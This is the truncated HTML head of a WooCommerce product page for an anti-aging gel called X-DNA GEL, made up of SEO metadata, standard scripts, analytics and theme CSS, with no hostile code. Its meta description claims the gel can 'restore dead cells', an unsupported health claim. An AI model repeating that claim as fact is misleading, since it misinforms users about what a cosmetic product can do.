

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://institutebcn.com/producto/x-dna-gel-in/
body_size: 38927
content:
<!DOCTYPE html>
<html class="html" lang="en-US">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="viewport" content="width=device-width, initial-scale=1"><script>window._wca = window._wca || [];</script>

	<!-- This site is optimized with the Yoast SEO plugin v26.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>X-DNA GEL - Institute BCN</title>
	<link rel="canonical" href="https://institutebcn.com/producto/x-dna-gel-in/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="X-DNA GEL - Institute BCN" />
	<meta property="og:description" content="Vial | Anti Aging Solution  X-DNA Gel Anti-Aging Solution stimulates healing processes because of its ability to restore dead cells and reconstitute connective tissue.  &nbsp;" />
	<meta property="og:url" content="https://institutebcn.com/producto/x-dna-gel-in/" />
	<meta property="og:site_name" content="Institute BCN" />
	<meta property="article:publisher" content="https://www.facebook.com/institutebcn" />
	<meta property="article:modified_time" content="2025-03-11T12:07:22+00:00" />
	<meta property="og:image" content="https://institutebcn.com/wp-content/uploads/2022/01/CLASSICS_XDNAGel.png" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="1000" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@bcnmesotherapy" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://institutebcn.com/producto/x-dna-gel-in/","url":"https://institutebcn.com/producto/x-dna-gel-in/","name":"X-DNA GEL - Institute BCN","isPartOf":{"@id":"https://institutebcn.com/#website"},"primaryImageOfPage":{"@id":"https://institutebcn.com/producto/x-dna-gel-in/#primaryimage"},"image":{"@id":"https://institutebcn.com/producto/x-dna-gel-in/#primaryimage"},"thumbnailUrl":"https://institutebcn.com/wp-content/uploads/2022/01/CLASSICS_XDNAGel.png","datePublished":"2022-12-15T02:52:52+00:00","dateModified":"2025-03-11T12:07:22+00:00","breadcrumb":{"@id":"https://institutebcn.com/producto/x-dna-gel-in/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://institutebcn.com/producto/x-dna-gel-in/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://institutebcn.com/producto/x-dna-gel-in/#primaryimage","url":"https://institutebcn.com/wp-content/uploads/2022/01/CLASSICS_XDNAGel.png","contentUrl":"https://institutebcn.com/wp-content/uploads/2022/01/CLASSICS_XDNAGel.png","width":1000,"height":1000},{"@type":"BreadcrumbList","@id":"https://institutebcn.com/producto/x-dna-gel-in/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://institutebcn.com/"},{"@type":"ListItem","position":2,"name":"Products","item":"https://institutebcn.com/shop/"},{"@type":"ListItem","position":3,"name":"X-DNA GEL"}]},{"@type":"WebSite","@id":"https://institutebcn.com/#website","url":"https://institutebcn.com/","name":"Institute BCN","description":"Institute BCN laboratorio experto en mesoterapia. Tratamientos no invasivos, eﬁcaces, seguros y científicamente probados","publisher":{"@id":"https://institutebcn.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://institutebcn.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://institutebcn.com/#organization","name":"Institute BCN","url":"https://institutebcn.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://institutebcn.com/#/schema/logo/image/","url":"https://institutebcn.com/wp-content/uploads/2022/12/logo.svg","contentUrl":"https://institutebcn.com/wp-content/uploads/2022/12/logo.svg","width":1,"height":1,"caption":"Institute BCN"},"image":{"@id":"https://institutebcn.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/institutebcn","https://x.com/bcnmesotherapy","https://www.instagram.com/institutebcn_mesoceuticals/","https://www.linkedin.com/company/institute-bcn-esthetics-s-l-/?originalSubdomain=es","https://www.youtube.com/channel/UCOJu6CSr3lkbFKXNgX_Yxpg"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Institute BCN &raquo; Feed" href="https://institutebcn.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Institute BCN &raquo; Comments Feed" href="https://institutebcn.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://institutebcn.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finstitutebcn.com%2Fproducto%2Fx-dna-gel-in%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://institutebcn.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finstitutebcn.com%2Fproducto%2Fx-dna-gel-in%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='sbi_styles-css' href='https://institutebcn.com/wp-content/plugins/instagram-feed-pro/css/sbi-styles.min.css?ver=5.12.8' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://institutebcn.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.3.1' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<link rel='stylesheet' id='uaf_client_css-css' href='https://institutebcn.com/wp-content/uploads/useanyfont/uaf.css?ver=1767814214' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://institutebcn.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.2.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://institutebcn.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.2.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='cmplz-general-css' href='https://institutebcn.com/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1758815436' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://institutebcn.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.3' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://institutebcn.com/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1767802202' media='all' />
<link rel='stylesheet' id='elementor-post-12860-css' href='https://institutebcn.com/wp-content/uploads/elementor/css/post-12860.css?ver=1767802189' media='all' />
<link rel='stylesheet' id='elementor-post-11702-css' href='https://institutebcn.com/wp-content/uploads/elementor/css/post-11702.css?ver=1767802313' media='all' />
<link rel='stylesheet' id='oceanwp-woo-mini-cart-css' href='https://institutebcn.com/wp-content/themes/oceanwp/assets/css/woo/woo-mini-cart.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://institutebcn.com/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=6.7.2' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://institutebcn.com/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='oceanwp-style-css' href='https://institutebcn.com/wp-content/themes/oceanwp/assets/css/style.min.css?ver=4.1.3' media='all' />
<style id='oceanwp-style-inline-css'>
div.wpforms-container-full .wpforms-form input[type=submit]:hover,
			div.wpforms-container-full .wpforms-form input[type=submit]:focus,
			div.wpforms-container-full .wpforms-form input[type=submit]:active,
			div.wpforms-container-full .wpforms-form button[type=submit]:hover,
			div.wpforms-container-full .wpforms-form button[type=submit]:focus,
			div.wpforms-container-full .wpforms-form button[type=submit]:active,
			div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,
			div.wpforms-container-full .wpforms-form .wpforms-page-button:active,
			div.wpforms-container-full .wpforms-form .wpforms-page-button:focus {
				border: none;
			}
/*# sourceURL=oceanwp-style-inline-css */
</style>
<link rel='stylesheet' id='oceanwp-google-font-montserrat-css' href='//fonts.googleapis.com/css?family=Montserrat%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i&#038;subset=latin&#038;display=swap&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://institutebcn.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.3.2' media='all' />
<link rel='stylesheet' id='eael-10779-css' href='https://institutebcn.com/wp-content/uploads/essential-addons-elementor/eael-10779.css?ver=1741694842' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://institutebcn.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' media='all' />
<style id='elementor-icons-inline-css'>

		.elementor-add-new-section .elementor-add-templately-promo-button{
            background-color: #5d4fff;
            background-image: url(https://institutebcn.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/admin/images/templately/logo-icon.svg);
            background-repeat: no-repeat;
            background-position: center center;
            position: relative;
        }
        
		.elementor-add-new-section .elementor-add-templately-promo-button > i{
            height: 12px;
        }
        
        body .elementor-add-new-section .elementor-add-section-area-button {
            margin-left: 0;
        }

		.elementor-add-new-section .elementor-add-templately-promo-button{
            background-color: #5d4fff;
            background-image: url(https://institutebcn.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/admin/images/templately/logo-icon.svg);
            background-repeat: no-repeat;
            background-position: center center;
            position: relative;
        }
        
		.elementor-add-new-section .elementor-add-templately-promo-button > i{
            height: 12px;
        }
        
        body .elementor-add-new-section .elementor-add-section-area-button {
            margin-left: 0;
        }
/*# sourceURL=elementor-icons-inline-css */
</style>
<link rel='stylesheet' id='elementor-post-5-css' href='https://institutebcn.com/wp-content/uploads/elementor/css/post-5.css?ver=1767802189' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://institutebcn.com/wp-content/uploads/elementor/css/custom-pro-frontend.min.css?ver=1767802205' media='all' />
<link rel='stylesheet' id='uael-frontend-css' href='https://institutebcn.com/wp-content/plugins/ultimate-elementor/assets/min-css/uael-frontend.min.css?ver=1.36.2' media='all' />
<link rel='stylesheet' id='wpforms-classic-full-css' href='https://institutebcn.com/wp-content/plugins/wpforms-lite/assets/css/frontend/classic/wpforms-full.min.css?ver=1.9.8.1' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://institutebcn.com/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://institutebcn.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://institutebcn.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='elementor-post-10779-css' href='https://institutebcn.com/wp-content/uploads/elementor/css/post-10779.css?ver=1767810064' media='all' />
<link rel='stylesheet' id='oceanwp-woocommerce-css' href='https://institutebcn.com/wp-content/themes/oceanwp/assets/css/woo/woocommerce.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='oceanwp-woo-star-font-css' href='https://institutebcn.com/wp-content/themes/oceanwp/assets/css/woo/woo-star-font.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='oceanwp-woo-quick-view-css' href='https://institutebcn.com/wp-content/themes/oceanwp/assets/css/woo/woo-quick-view.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='oe-widgets-style-css' href='https://institutebcn.com/wp-content/plugins/ocean-extra/assets/css/widgets.css?ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-gf-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' media='all' />
<link rel='stylesheet' id='elementor-gf-robotoslab-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://institutebcn.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://institutebcn.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://institutebcn.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script src="https://institutebcn.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://institutebcn.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://institutebcn.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.3.1" id="tp-tools-js"></script>
<script src="https://institutebcn.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.3.1" id="revmin-js"></script>
<script src="https://institutebcn.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.3" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://institutebcn.com","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://institutebcn.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.2.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://institutebcn.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.2.3" id="zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://institutebcn.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.2.3" id="flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://institutebcn.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.2.3" id="photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://institutebcn.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.2.3" id="photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="https://institutebcn.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.2.3" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://institutebcn.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.3" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://institutebcn.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script type="text/plain" data-service="jetpack-statistics" data-category="statistics" data-cmplz-src="https://stats.wp.com/s-202602.js" id="woocommerce-analytics-js" defer data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-P3HF4T4" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["institutebcn.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-P3HF4T4");
//# sourceURL=google_gtagjs-js-after
</script>
<script src="https://institutebcn.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://institutebcn.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
</script>
<script src="https://institutebcn.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.2.3" id="wc-add-to-cart-variation-js" defer data-wp-strategy="defer"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_7317545cc56e1b84fde8b35794e91edb","fragment_name":"wc_fragments_7317545cc56e1b84fde8b35794e91edb","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://institutebcn.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.2.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://institutebcn.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://institutebcn.com/wp-json/wp/v2/product/10779" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://institutebcn.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.2.3" />
<link rel='shortlink' href='https://institutebcn.com/?p=10779' />
<meta name="generator" content="Site Kit by Google 1.162.1" />	<style>img#wpstats{display:none}</style>
					<style>.cmplz-hidden {
					display: none !important;
				}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.32.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 5.4.3.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://institutebcn.com/wp-content/uploads/2025/10/cropped-Logo_IN-gris-32x32.png" sizes="32x32" />
<link rel="icon" href="https://institutebcn.com/wp-content/uploads/2025/10/cropped-Logo_IN-gris-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://institutebcn.com/wp-content/uploads/2025/10/cropped-Logo_IN-gris-180x180.png" />
<meta name="msapplication-TileImage" content="https://institutebcn.com/wp-content/uploads/2025/10/cropped-Logo_IN-gris-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
				try{ var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;					
					if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
				}catch(d){console.log("Failure at Presize of Slider:"+d)}
			};</script>
		<style id="wp-custom-css">
			/* WooCommerce */.woocommerce ul.products li.product .button,.woocommerce ul.products li.product .product-inner .added_to_cart{padding:5px 25px;border-radius:30px}/* Single Product */.woocommerce ul.woo-ul{font-size:15px;list-style:disc;margin:20px 0 0 20px}.woocommerce ul.woo-ul li{margin-bottom:5px}/* Width footer */#footer-widgets >.container{width:1280px}/* Newsletter input color on footer */#footer .oceanwp-newsletter-form-wrap input[type="email"]{background-color:transparent;color:#fff;border-width:1px}/* Recent post on footer */#footer .oceanwp-recent-posts li{border-color:rgba(255,255,255,0.3)}.gallery-caption{background-color:#ffffff}.uael-woocommerce .uael-woo-products-summary-wrap .button{border-radius:20px}.elementor-search-form__container{height:25px}.elementor-17 .elementor-element.elementor-element-2bc42b7 .elementor-field-group{justify-content:center;align-items:middle}.custom-logo-link img[src$=".svg"]{height:40px}		</style>
		<!-- OceanWP CSS -->
<style type="text/css">
/* Colors */.woocommerce-MyAccount-navigation ul li a:before,.woocommerce-checkout .woocommerce-info a,.woocommerce-checkout #payment ul.payment_methods .wc_payment_method>input[type=radio]:first-child:checked+label:before,.woocommerce-checkout #payment .payment_method_paypal .about_paypal,.woocommerce ul.products li.product li.category a:hover,.woocommerce ul.products li.product .button:hover,.woocommerce ul.products li.product .product-inner .added_to_cart:hover,.product_meta .posted_in a:hover,.product_meta .tagged_as a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li.active a,.woocommerce .oceanwp-grid-list a.active,.woocommerce .oceanwp-grid-list a:hover,.woocommerce .oceanwp-off-canvas-filter:hover,.widget_shopping_cart ul.cart_list li .owp-grid-wrap .owp-grid a.remove:hover,.widget_product_categories li a:hover ~ .count,.widget_layered_nav li a:hover ~ .count,.woocommerce ul.products li.product:not(.product-category) .woo-entry-buttons li a:hover,a:hover,a.light:hover,.theme-heading .text::before,.theme-heading .text::after,#top-bar-content >a:hover,#top-bar-social li.oceanwp-email a:hover,#site-navigation-wrap .dropdown-menu >li >a:hover,#site-header.medium-header #medium-searchform button:hover,.oceanwp-mobile-menu-icon a:hover,.blog-entry.post .blog-entry-header .entry-title a:hover,.blog-entry.post .blog-entry-readmore a:hover,.blog-entry.thumbnail-entry .blog-entry-category a,ul.meta li a:hover,.dropcap,.single nav.post-navigation .nav-links .title,body .related-post-title a:hover,body #wp-calendar caption,body .contact-info-widget.default i,body .contact-info-widget.big-icons i,body .custom-links-widget .oceanwp-custom-links li a:hover,body .custom-links-widget .oceanwp-custom-links li a:hover:before,body .posts-thumbnails-widget li a:hover,body .social-widget li.oceanwp-email a:hover,.comment-author .comment-meta .comment-reply-link,#respond #cancel-comment-reply-link:hover,#footer-widgets .footer-box a:hover,#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover,.sidr a:hover,.sidr-class-dropdown-toggle:hover,.sidr-class-menu-item-has-children.active >a,.sidr-class-menu-item-has-children.active >a >.sidr-class-dropdown-toggle,input[type=checkbox]:checked:before{color:#303030}.woocommerce .oceanwp-grid-list a.active .owp-icon use,.woocommerce .oceanwp-grid-list a:hover .owp-icon use,.single nav.post-navigation .nav-links .title .owp-icon use,.blog-entry.post .blog-entry-readmore a:hover .owp-icon use,body .contact-info-widget.default .owp-icon use,body .contact-info-widget.big-icons .owp-icon use{stroke:#303030}.woocommerce div.product div.images .open-image,.wcmenucart-details.count,.woocommerce-message a,.woocommerce-error a,.woocommerce-info a,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.owp-product-nav li a.owp-nav-link:hover,.woocommerce div.product.owp-tabs-layout-vertical .woocommerce-tabs ul.tabs li a:after,.woocommerce .widget_product_categories li.current-cat >a ~ .count,.woocommerce .widget_product_categories li.current-cat >a:before,.woocommerce .widget_layered_nav li.chosen a ~ .count,.woocommerce .widget_layered_nav li.chosen a:before,#owp-checkout-timeline .active .timeline-wrapper,.bag-style:hover .wcmenucart-cart-icon .wcmenucart-count,.show-cart .wcmenucart-cart-icon .wcmenucart-count,.woocommerce ul.products li.product:not(.product-category) .image-wrap .button,input[type="button"],input[type="reset"],input[type="submit"],button[type="submit"],.button,#site-navigation-wrap .dropdown-menu >li.btn >a >span,.thumbnail:hover i,.thumbnail:hover .link-post-svg-icon,.post-quote-content,.omw-modal .omw-close-modal,body .contact-info-widget.big-icons li:hover i,body .contact-info-widget.big-icons li:hover .owp-icon,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button,.woocommerce-cart .wp-element-button,.woocommerce-checkout .wp-element-button,.wp-block-button__link{background-color:#303030}.current-shop-items-dropdown{border-top-color:#303030}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{border-bottom-color:#303030}.wcmenucart-details.count:before{border-color:#303030}.woocommerce ul.products li.product .button:hover{border-color:#303030}.woocommerce ul.products li.product .product-inner .added_to_cart:hover{border-color:#303030}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{border-color:#303030}.woocommerce .oceanwp-grid-list a.active{border-color:#303030}.woocommerce .oceanwp-grid-list a:hover{border-color:#303030}.woocommerce .oceanwp-off-canvas-filter:hover{border-color:#303030}.owp-product-nav li a.owp-nav-link:hover{border-color:#303030}.widget_shopping_cart_content .buttons .button:first-child:hover{border-color:#303030}.widget_shopping_cart ul.cart_list li .owp-grid-wrap .owp-grid a.remove:hover{border-color:#303030}.widget_product_categories li a:hover ~ .count{border-color:#303030}.woocommerce .widget_product_categories li.current-cat >a ~ .count{border-color:#303030}.woocommerce .widget_product_categories li.current-cat >a:before{border-color:#303030}.widget_layered_nav li a:hover ~ .count{border-color:#303030}.woocommerce .widget_layered_nav li.chosen a ~ .count{border-color:#303030}.woocommerce .widget_layered_nav li.chosen a:before{border-color:#303030}#owp-checkout-timeline.arrow .active .timeline-wrapper:before{border-top-color:#303030;border-bottom-color:#303030}#owp-checkout-timeline.arrow .active .timeline-wrapper:after{border-left-color:#303030;border-right-color:#303030}.bag-style:hover .wcmenucart-cart-icon 